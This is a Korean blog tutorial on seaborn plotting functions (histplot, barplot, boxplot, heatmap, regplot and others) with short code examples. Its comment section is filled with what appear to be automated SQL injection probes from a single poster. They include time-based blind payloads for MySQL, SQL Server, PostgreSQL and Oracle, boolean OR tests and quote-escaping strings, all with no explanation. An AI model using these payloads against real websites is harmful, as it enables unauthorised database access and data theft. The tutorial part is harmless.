seaborn plot 정리
Nov. 8, 2022, 7:07 p.m.
머신러닝에서 데이터 EDA를 진행할 때 가장 유용하게 쓰는 seaborn 라이브러리, 그 중에서도 가장 간단한 plotting method 들에 대해서 알아보도록 하자.
먼저 seaborn에서 내부적으로 제공하는 titanic 데이터를 불러온다.
import numpy as np # linear algebra
import pandas as pd # data processing, CSV file I/O (e.g. pd.read_csv)
import seaborn as sns
titanic = sns.load_dataset('titanic')
.
1. histplot()
먼저 히스토그램이다. 특정 column을 골라서 해당 컬럼의 수 분포를 히스토그램으로 나타내준다. bins는 구간의 개수를 의미한다.
sns.histplot(titanic, x='age', bins=10)

.
여기에 hue='alive' 을 넣으면 alive의 값에 따라서 색을 다르게 보여준다. 또한 multiple='stack' 까지 추가하면 색 별로 곂치지 않고 쌓아서 보여준다.
sns.histplot(titanic, x='age', hue='alive', multiple='stack')

.
2. displot()
두번째는 분포도이다. 히스토그램이랑 사실 다를 바가 없다. 다만 추가적인 기능을 제공한다.
sns.displot(titanic, x='age', kde=True)
kde=True 옵션을 넣어서 커널밀도추정 함수(히스토그램을 부드럽게 만든 함수라고 생각하면 된다.) 도 그리게 했다.

.
3. barplot()
이놈은 범주형 데이터를 시각화하는데 유용하게 쓰이는 플롯이다. x에 범주형 데이터를 넣고 y에 각 범주별 분포를 보고싶은 수치를 넣는다. 막대의 높이는 평균, 검은색 세로줄은 신뢰 구간을 나타낸다.
sns.barplot(x='class', y='fare', data=titanic)

.

4. pointplot()
pointplot은 barplot과 동일한 정보를 표시하지만 간단하게 선과 점으로만 구성된다. 얘네는 선으로 계속 이어지므로 연속된 추세를 보고 싶을 때 사용할 수 있다.
sns.pointplot(x='class', y='fare', data=titanic)
.

5. boxplot()
개인적으로 EDA 할 때 수치 분포를 한번에 보기 제일 편한 plot이라고 생각한다. 4분위 수를 통한 하위 25%부터 상위 25%까지의 값 분포를 상자로 보여주고 일정한 최대 최소값 범위, 그리고 이것을 벗어나는 이상치 까지 점으로 보여준다.
sns.boxplot(x='class', y='age', data=titanic)
.

6. violinplot()
얘는 boxplot이랑 비슷한데 세로를 커널밀도함수로 만들어서 분포를 더 잘 볼 수 있는 장점이 있다.
sns.violinplot(x='class', y='age', data=titanic)
.

7. countplot()
얘는 boxplot이랑 똑같이 생겼는데 다른 점이라면 범주형 데이터 별 특정 데이터의 분포를 보는 것이 아니라 그냥 범주형 데이터의 클래스 별 개수를 표시한다.
sns.countplot(y='class', data=titanic)
.

8. heatmap()
히트맵도 굉장히 많이 사용하는 플롯인데, 보통은 공분산 행렬을 구해가지고 변수 별 상관관계를 볼 때 많이 사용했던 것 같습니다.
df = sns.load_dataset('car_crashes')
sns.heatmap(np.corrcoef(df.iloc[:, :-1].values.T))
.

9. lineplot()
두 수치 사이의 선형 관계를 나타내는 plot이다. 기본적으로 추정이 가능할 경우 95% 신뢰구간 범위도 같이 알려준다. 아래 그래프는 그냥 선만 플롯되었다.
sns.lineplot(x='alcohol', y='total', data=df)
.

10. scatterplot()
산점도를 표시해주는 scatterplot이다. 각 축을 지정해주면 점으로 표시해준다. 또한 hue로 범주별 색을 나눌 수 도 있다.
tips = sns.load_dataset('tips')
sns.scatterplot(x='total_bill', y='tip', hue='time', data=tips)
.

11. regplot()
scatterplot이랑 똑같은데 선형 회귀 라인을 동시에 그려주는 함수이다. 상관관계를 더 알 수 있다.
sns.regplot(x='total_bill', y='tip', data=tips)
pHqghUme
1
Jan. 22, 2025, 7:47 a.m.
pHqghUme
1
Jan. 22, 2025, 7:47 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
-1 OR 2+793-793-1=0+0+0+1 --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
-1 OR 2+231-231-1=0+0+0+1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
-1' OR 2+839-839-1=0+0+0+1 --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
-1' OR 2+683-683-1=0+0+0+1 or '9d1FgCcu'='
Jan. 22, 2025, 7:49 a.m.
pHqghUme
-1" OR 2+989-989-1=0+0+0+1 --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:49 a.m.
pHqghUme
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:49 a.m.
pHqghUme
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:49 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
17TkNrU54'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1 OR 54=(SELECT 54 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1) OR 696=(SELECT 696 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1-1)) OR 55=(SELECT 55 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1nlN9rYh0' OR 93=(SELECT 93 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1sdfRZjyl') OR 453=(SELECT 453 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1WzFKLWjl')) OR 154=(SELECT 154 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1'"
Jan. 22, 2025, 7:49 a.m.
pHqghUme
1����%2527%2522\'\"
Jan. 22, 2025, 7:49 a.m.
pHqghUme
@@OAHw1
Jan. 22, 2025, 7:49 a.m.
pHqghUme
555
Jan. 22, 2025, 7:53 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.
pHqghUme
-1 OR 2+134-134-1=0+0+0+1 --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
-1 OR 2+952-952-1=0+0+0+1
Jan. 22, 2025, 7:54 a.m.
pHqghUme
-1' OR 2+907-907-1=0+0+0+1 --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
-1' OR 2+919-919-1=0+0+0+1 or '2aqCoTf8'='
Jan. 22, 2025, 7:54 a.m.
pHqghUme
-1" OR 2+506-506-1=0+0+0+1 --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:54 a.m.
pHqghUme
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:54 a.m.
pHqghUme
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:54 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555T2TLXX2u'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1 OR 969=(SELECT 969 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1) OR 829=(SELECT 829 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555-1)) OR 731=(SELECT 731 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555pk0ISXZI' OR 522=(SELECT 522 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
5550LjN1pVM') OR 419=(SELECT 419 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555iatMEjsf')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555'"
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555����%2527%2522\'\"
Jan. 22, 2025, 7:54 a.m.
pHqghUme
@@XsbB9
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.
pHqghUme
555
Jan. 22, 2025, 7:54 a.m.